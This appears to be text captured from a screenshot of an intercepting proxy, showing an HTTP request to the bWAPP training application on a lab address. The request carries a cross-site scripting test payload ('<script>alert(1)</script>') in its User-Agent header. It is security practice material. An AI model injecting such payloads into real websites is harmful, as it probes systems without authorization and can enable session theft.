 Request to https://192.168.10.11:443
Forward Drop Intercept is on Action Open Browser Comment th
Pretty Raw Hex \n
1 GET /bWAPP/xss_user_agent.php HTTP/1.1
2 Host: 192.168.10.11
3 Cookie: security_level=0; PHPSESSID=c36d0f4482aaf36c4283a0dea060f222
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: <script>alert(1)</script>
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://192.168.10.11/bWAPP/xss_referer.php
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20